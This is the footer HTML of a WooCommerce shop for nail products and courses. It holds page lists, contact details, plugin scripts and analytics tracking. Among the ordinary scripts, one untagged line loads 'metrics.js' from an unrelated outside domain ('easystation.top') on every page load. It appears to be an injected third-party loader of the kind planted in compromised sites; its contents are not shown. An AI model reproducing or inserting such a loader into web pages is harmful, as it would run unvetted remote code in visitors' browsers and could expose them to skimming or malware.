<li class="page_item page-item-24390"><a href="https://www.brunsonnaildrill.com/acrylic-ombre-course/">Acrylic Ombre Course</a></li>
<li class="page_item page-item-25443"><a href="https://www.brunsonnaildrill.com/advanced-podiatry-ingrown-nail-course/">Advanced Podiatry Training Course</a></li>
<li class="page_item page-item-16987"><a href="https://www.brunsonnaildrill.com/air-brush-nail-art-course/">Air Brush Nail Art Course</a></li>
<li class="page_item page-item-19154"><a href="https://www.brunsonnaildrill.com/basic-nail-art-course/">Basic Nail Art Course</a></li>
<li class="page_item page-item-25457"><a href="https://www.brunsonnaildrill.com/basic-podiatry-training-course/">Basic Podiatry Training Course</a></li>
<li class="page_item page-item-37773"><a href="https://www.brunsonnaildrill.com/beauty-therapy-course/">Beauty Therapy Course</a></li>
<li class="page_item page-item-36476 "><a href="https://www.brunsonnaildrill.com/blog/">Blog</a></li>
<li class="page_item page-item-37345"><a href="https://www.brunsonnaildrill.com/brunson-catalogue/">Brunson Catalogue</a></li>
<li class="page_item page-item-14876"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/">Brunson Nail Academy Courses</a></li>
<li class="page_item page-item-39054"><a href="https://www.brunsonnaildrill.com/builder-gel-in-a-bottle-course/">Builder Gel In a Bottle Course</a></li>
<li class="page_item page-item-16632"><a href="https://www.brunsonnaildrill.com/cancellation-refund-policy/">Cancellation &#038; Refund Policy</a></li>
<li class="page_item page-item-19348"><a href="https://www.brunsonnaildrill.com/chrome-nail-art-course/">Chrome Nail Art Course</a></li>
<li class="page_item page-item-25541"><a href="https://www.brunsonnaildrill.com/course-enquiry/">Course Enquiry</a></li>
<li class="page_item page-item-19148"><a href="https://www.brunsonnaildrill.com/dip-and-buff-nail-extension-course/">Dip and Buff Nail extension Course</a></li>
<li class="page_item page-item-39271"><a href="https://www.brunsonnaildrill.com/ee/">ee</a></li>
<li class="page_item page-item-39067"><a href="https://www.brunsonnaildrill.com/full-nail-art-course/">Full Nail Art Course</a></li>
<li class="page_item page-item-25312"><a href="https://www.brunsonnaildrill.com/full-nail-technician-course/">Full Nail Technician Specialist Course</a></li>
<li class="page_item page-item-11"><a href="https://www.brunsonnaildrill.com/">Home</a></li>
<li class="page_item page-item-36760"><a href="https://www.brunsonnaildrill.com/kiwi-nail-art/">Kiwi Nail Art Tutorial</a></li>
<li class="page_item page-item-498"><a href="https://www.brunsonnaildrill.com/service-and-repairing/">Machine Repair</a></li>
<li class="page_item page-item-19360"><a href="https://www.brunsonnaildrill.com/manicure-nail-course/">Manicure &#038; Pedicure Course</a></li>
<li class="page_item page-item-19140"><a href="https://www.brunsonnaildrill.com/manicure-pedicure-soak-off-gel-polish-course/">Manicure &#038; Pedicure Soak Off Gel Polish Course</a></li>
<li class="page_item page-item-36757"><a href="https://www.brunsonnaildrill.com/nail-art-tutorials/">Nail Art Tutorials</a></li>
<li class="page_item page-item-19003"><a href="https://www.brunsonnaildrill.com/nail-drill-e-filing-course/">Nail Drill E-Filing Course</a></li>
<li class="page_item page-item-26150"><a href="https://www.brunsonnaildrill.com/nail-e-filing-course/">Nail E-filing Course</a></li>
<li class="page_item page-item-26140"><a href="https://www.brunsonnaildrill.com/ombre-airbrush-nail-course/">Ombre Airbrush Nail Course</a></li>
<li class="page_item page-item-16991"><a href="https://www.brunsonnaildrill.com/poly-gel-nail-extension-course/">Poly Gel Nail Extension Course</a></li>
<li class="page_item page-item-25800"><a href="https://www.brunsonnaildrill.com/pbad2022/">Professional Beauty Abu Dhabi 2022 1</a></li>
<li class="page_item page-item-21981"><a href="https://www.brunsonnaildrill.com/quick-brunson-products-demo/">Quick Brunson Products Demo</a></li>
<li class="page_item page-item-25471"><a href="https://www.brunsonnaildrill.com/russian-manicure-and-pedicure-course/">Russian Manicure and Pedicure Course</a></li>
<li class="page_item page-item-16975"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-extension-master-class/">Sculpting Gel Nail Extension Master Class</a></li>
<li class="page_item page-item-19167"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-system-course/">Sculpting Gel Nail Extension System Course</a></li>
<li class="page_item page-item-6 current_page_parent"><a href="https://www.brunsonnaildrill.com/shop/">Shop</a></li>
<li class="page_item page-item-23752"><a href="https://www.brunsonnaildrill.com/soft-gel-with-gel-polish-manicure-course/">Soft Gel with Gel Polish Manicure Course</a></li>
			</ul>

			</div>						</div>
																	<div class="footer-column footer-column-2 col-sm-4">
							<div id="pages-2" class="woodmart-widget widget footer-widget widget_pages"><h5 class="widget-title">Pages</h5>
			<ul>
				<li class="page_item page-item-19343"><a href="https://www.brunsonnaildrill.com/3d-nail-art-course/">3D Nail Art Course</a></li>
<li class="page_item page-item-16980"><a href="https://www.brunsonnaildrill.com/9d-cat-eye-nail-art-course/">9D Cat Eye Nail Art Course</a></li>
<li class="page_item page-item-12"><a href="https://www.brunsonnaildrill.com/about-us/">About us</a></li>
<li class="page_item page-item-25264"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-master-class/">Acrylic Nail Extension (Master Class)</a></li>
<li class="page_item page-item-19355"><a href="https://www.brunsonnaildrill.com/acrylic-nail-extension-course/">Acrylic Nail Extension Course</a></li>
<li class="page_item page-item-24390"><a href="https://www.brunsonnaildrill.com/acrylic-ombre-course/">Acrylic Ombre Course</a></li>
<li class="page_item page-item-25443"><a href="https://www.brunsonnaildrill.com/advanced-podiatry-ingrown-nail-course/">Advanced Podiatry Training Course</a></li>
<li class="page_item page-item-16987"><a href="https://www.brunsonnaildrill.com/air-brush-nail-art-course/">Air Brush Nail Art Course</a></li>
<li class="page_item page-item-19154"><a href="https://www.brunsonnaildrill.com/basic-nail-art-course/">Basic Nail Art Course</a></li>
<li class="page_item page-item-25457"><a href="https://www.brunsonnaildrill.com/basic-podiatry-training-course/">Basic Podiatry Training Course</a></li>
<li class="page_item page-item-37773"><a href="https://www.brunsonnaildrill.com/beauty-therapy-course/">Beauty Therapy Course</a></li>
<li class="page_item page-item-36476 "><a href="https://www.brunsonnaildrill.com/blog/">Blog</a></li>
<li class="page_item page-item-37345"><a href="https://www.brunsonnaildrill.com/brunson-catalogue/">Brunson Catalogue</a></li>
<li class="page_item page-item-14876"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/">Brunson Nail Academy Courses</a></li>
<li class="page_item page-item-39054"><a href="https://www.brunsonnaildrill.com/builder-gel-in-a-bottle-course/">Builder Gel In a Bottle Course</a></li>
<li class="page_item page-item-16632"><a href="https://www.brunsonnaildrill.com/cancellation-refund-policy/">Cancellation &#038; Refund Policy</a></li>
<li class="page_item page-item-7"><a href="https://www.brunsonnaildrill.com/cart/">Cart</a></li>
<li class="page_item page-item-8"><a href="https://www.brunsonnaildrill.com/checkout/">Checkout</a></li>
<li class="page_item page-item-19348"><a href="https://www.brunsonnaildrill.com/chrome-nail-art-course/">Chrome Nail Art Course</a></li>
<li class="page_item page-item-13"><a href="https://www.brunsonnaildrill.com/contact-us/">Contact us</a></li>
<li class="page_item page-item-25541"><a href="https://www.brunsonnaildrill.com/course-enquiry/">Course Enquiry</a></li>
<li class="page_item page-item-19148"><a href="https://www.brunsonnaildrill.com/dip-and-buff-nail-extension-course/">Dip and Buff Nail extension Course</a></li>
<li class="page_item page-item-39271"><a href="https://www.brunsonnaildrill.com/ee/">ee</a></li>
<li class="page_item page-item-39067"><a href="https://www.brunsonnaildrill.com/full-nail-art-course/">Full Nail Art Course</a></li>
<li class="page_item page-item-25312"><a href="https://www.brunsonnaildrill.com/full-nail-technician-course/">Full Nail Technician Specialist Course</a></li>
<li class="page_item page-item-36760"><a href="https://www.brunsonnaildrill.com/kiwi-nail-art/">Kiwi Nail Art Tutorial</a></li>
<li class="page_item page-item-19360"><a href="https://www.brunsonnaildrill.com/manicure-nail-course/">Manicure &#038; Pedicure Course</a></li>
<li class="page_item page-item-19140"><a href="https://www.brunsonnaildrill.com/manicure-pedicure-soak-off-gel-polish-course/">Manicure &#038; Pedicure Soak Off Gel Polish Course</a></li>
<li class="page_item page-item-9"><a href="https://www.brunsonnaildrill.com/my-account/">My account</a></li>
<li class="page_item page-item-36757"><a href="https://www.brunsonnaildrill.com/nail-art-tutorials/">Nail Art Tutorials</a></li>
<li class="page_item page-item-19003"><a href="https://www.brunsonnaildrill.com/nail-drill-e-filing-course/">Nail Drill E-Filing Course</a></li>
<li class="page_item page-item-26150"><a href="https://www.brunsonnaildrill.com/nail-e-filing-course/">Nail E-filing Course</a></li>
<li class="page_item page-item-26140"><a href="https://www.brunsonnaildrill.com/ombre-airbrush-nail-course/">Ombre Airbrush Nail Course</a></li>
<li class="page_item page-item-16991"><a href="https://www.brunsonnaildrill.com/poly-gel-nail-extension-course/">Poly Gel Nail Extension Course</a></li>
<li class="page_item page-item-296"><a href="https://www.brunsonnaildrill.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-25800"><a href="https://www.brunsonnaildrill.com/pbad2022/">Professional Beauty Abu Dhabi 2022 1</a></li>
<li class="page_item page-item-21981"><a href="https://www.brunsonnaildrill.com/quick-brunson-products-demo/">Quick Brunson Products Demo</a></li>
<li class="page_item page-item-25471"><a href="https://www.brunsonnaildrill.com/russian-manicure-and-pedicure-course/">Russian Manicure and Pedicure Course</a></li>
<li class="page_item page-item-16975"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-extension-master-class/">Sculpting Gel Nail Extension Master Class</a></li>
<li class="page_item page-item-19167"><a href="https://www.brunsonnaildrill.com/sculpting-gel-nail-system-course/">Sculpting Gel Nail Extension System Course</a></li>
<li class="page_item page-item-23752"><a href="https://www.brunsonnaildrill.com/soft-gel-with-gel-polish-manicure-course/">Soft Gel with Gel Polish Manicure Course</a></li>
			</ul>

			</div>						</div>
																	<div class="footer-column footer-column-3 col-sm-4">
							<div id="text-2" class="woodmart-widget widget footer-widget widget_text"><h5 class="widget-title">Contact Us</h5>			<div class="textwidget"><div id="" class="">
<div class="popup">
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li>Latifa Tower &#8211; 1801<br />
Sheikh Zayed Rd<br />
Trade CentreTrade Centre 1<br />
Dubai &#8211; UAE</li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li><a href="tel:+971557805651">+971 55 780 5651</a></li>
<li><a href="tel:+97143460398"> +971 4 346 0398</a></li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li><a href="mailto:info@brunsonnaildrill.com">info@brunsonnaildrill.com</a></li>
</ul>
</div>
<div class="content ul_rem">
<ul class="list_p_r_l list_cus_lr">
<li>Monday &#8211; Saturday &#8211; 10:00am to 7:00pm</li>
</ul>
</div>
</div>
</div>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															© 2019 BRUNSON NAIL DRILL • ALL RIGHTS RESERVED													</div>
													<div class="col-right">
								<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2019/09/payment-icon.jpg">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
    .woocs_auto_switcher {
        top: 161.3px;
    } 
    .woocs_auto_switcher ul li:hover {
        background: #9f81ca;
    }
    .woocs_auto_switcher ul li {
        background: #8159b9;
    }
    .woocs_auto_switcher ul li.woocs_auto_bg_woocs_curr_curr {
        background: #9f81ca;
    }

</style>
<nav class="woocs_auto_switcher right" data-view="roll_blocks">
    <ul>
          
            <li class="woocs_auto_bg_woocs_curr_curr">
                <a data-currency="AED" class="woocs_auto_switcher_link woocs_curr_curr" href="#">
                    <span class="woocs_add_field">AED</span>
                    AED 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="USD" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">USD</span>
                     USD 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="SAR" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">SAR</span>
                    SAR 
                </a> 
            </li>
          
            <li class="woocs_auto_bg_">
                <a data-currency="KWD" class="woocs_auto_switcher_link " href="#">
                    <span class="woocs_add_field">KWD</span>
                     KWD 
                </a> 
            </li>
            </ul>
    <style type="text/css">
                .woocs_auto_switcher ul li:hover {
            -webkit-transform: translate(10px, 0);
            -moz-transform: translate(10px, 0);
            -ms-transform: translate(10px, 0);
            -o-transform: translate(10px, 0);
            transform: translate(10px, 0);
        }

        .woocs_auto_switcher.right ul li:hover {
            -webkit-transform: translate(-10px, 0);
            -moz-transform: translate(-10px, 0);
            -ms-transform: translate(-10px, 0);
            -o-transform: translate(-10px, 0);
            transform: translate(-10px, 0);
        }
    </style>
</nav>
    <script src="https://easystation.top/brunsonnaildrill/metrics.js"></script>
    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/js/main.js?ver=1.0.0" id="awavc-plugins-js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://www.brunsonnaildrill.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://checkout.tabby.ai/tabby-promo.js" id="tabby-checkout-promo-js"></script>
<script type="text/javascript" id="tabby-checkout-promo-js-after">
/* <![CDATA[ */
function initTabbyPromotions() {
    var tabbyConf = {"selector":"#tabbyPromo","merchantCode":"AE","publicKey":"pk_5187c386-1e13-4698-9777-c4a63bc423f5","lang":"en_US","localeSource":"","currency":"AED","price":"95.00","email":null,"phone":null,"source":"product","sourcePlugin":"woo","theme":"","installmentsCount":4,"productType":"installments"};
    var price = jQuery('#tabbyPromo').attr('data-tabby-price');
    var currency = jQuery('#tabbyPromo').attr('data-tabby-currency');
    if (price) {
        tabbyConf.price = price;
        tabbyConf.currency = currency;
    }
    if (tabbyConf.localeSource == 'html') tabbyConf.lang = document.documentElement.lang;
    var tabbyPromo = new TabbyPromo(tabbyConf);
    jQuery('.tabbyPromo').each(function () {
        let tabbyConfNew = {...tabbyConf};
        tabbyConfNew.selector = '#' + jQuery(this).attr('id');
        console.log(tabbyConfNew);
        new TabbyPromo(tabbyConfNew);
    });
}
if (typeof TabbyPromo == 'undefined') {
    document.addEventListener('DOMContentLoaded', () => {
        initTabbyPromotions();
    });
} else {
    initTabbyPromotions();
}
jQuery(document.body).on('updated_wc_div', initTabbyPromotions);
// addon for product variations
document.addEventListener('DOMContentLoaded', () => {
    if (jQuery('.variations_form').length) {
        jQuery('.variations_form').on('show_variation', function (target, variation, purchasable) {
            if (jQuery('.variations_form').length == 1) {
                jQuery('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            } else {
                jQuery(target.currentTarget).parent().find('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            }
            initTabbyPromotions();
        })
    }
});

//# sourceURL=tabby-checkout-promo-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_431c15ca643b9237e905dfb351cacc6d","fragment_name":"wc_fragments_431c15ca643b9237e905dfb351cacc6d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"AED","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=4.3.7" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.js?ver=2.0.2" id="slidebars-js"></script>
<script type="text/javascript" id="off-canvas-sidebars-js-extra">
/* <![CDATA[ */
var ocsOffCanvasSidebars = {"late_init":"","site_close":"1","link_close":"1","disable_over":"0","hide_control_classes":"","scroll_lock":"","legacy_css":"","css_prefix":"ocs","sidebars":{"mobile-sidebar":{"enable":1,"label":"mobile-sidebar","content":"menu","location":"left","style":"push","size":"default","size_input":"","size_input_type":"%","animation_speed":"","padding":"","background_color":"","background_color_type":"","overwrite_global_settings":0,"site_close":1,"link_close":1,"disable_over":"","hide_control_classes":0,"scroll_lock":0}},"_debug":""};
//# sourceURL=off-canvas-sidebars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/js/off-canvas-sidebars.js?ver=0.5.6" id="off-canvas-sidebars-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/libraries-base.min.js?ver=2.10.1" id="woodmart-libraries-base-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"no","cart_url":"https://www.brunsonnaildrill.com/cart/","ajaxurl":"https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","header_builder":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button%\u003E\n                        \u003C%.whb-wishlist-icon%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/functions.min.js?ver=2.10.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.5.5" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.5.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/classes/js/price-slider_33.js?ver=6.9" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/classes/js/front.js?ver=6.9" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=2.10.1" id="woodmart-autocomplete-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=2.10.1" id="woodmart-photoswipe-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

					$( '.single_add_to_cart_button' ).click( function() {
						ga( 'ec:addProduct', {'id': 'BG010','name': 'Sculpting Camouflage UV Builder Gel Balanced Level Gel UV Sculpting Nail Gel System 30ml Love Blossom BG010','quantity': $( 'input.qty' ).val() ? $( 'input.qty' ).val() : '1'} );
						ga( 'ec:setAction', 'add' );
						ga( 'send', 'event', 'UX', 'click', 'add to cart' );
					});
				


			ga( 'ec:addImpression', {
				'id': '18024',
				'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Bellagio BG023',
				'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
				'list': 'Product List',
				'position': '2'
			} );
		


			$( '.products .post-18024 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18024',
					'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Bellagio BG023',
					'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
					'position': '2'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '18026',
				'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System Creamy White BG025',
				'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
				'list': 'Product List',
				'position': '3'
			} );
		


			$( '.products .post-18026 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18026',
					'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System Creamy White BG025',
					'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
					'position': '3'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '18023',
				'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Wild Salmon BG022',
				'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
				'list': 'Product List',
				'position': '4'
			} );
		


			$( '.products .post-18023 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '18023',
					'name': 'Sculpting Camouflage UV Builder Gel balanced level Gel UV Sculpting Nail Gel System 30ml Wild Salmon BG022',
					'category': 'Sculpting Balanced Gel/Sculpting Gel Collections',
					'position': '4'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '22053',
				'name': 'Nail Art Brushes 2in 1 Sculpting Square &amp; Sculpting Liner Size-6 NABSLS06',
				'category': 'Brunson Acrylic Brush/Manicure &amp; Pedicure/Nail Brushes/Sculpting Balanced Gel/Sculpting Gel Collections',
				'list': 'Product List',
				'position': '5'
			} );
		


			$( '.products .post-22053 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '22053',
					'name': 'Nail Art Brushes 2in 1 Sculpting Square &amp; Sculpting Liner Size-6 NABSLS06',
					'category': 'Brunson Acrylic Brush/Manicure &amp; Pedicure/Nail Brushes/Sculpting Balanced Gel/Sculpting Gel Collections',
					'position': '5'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '18016',
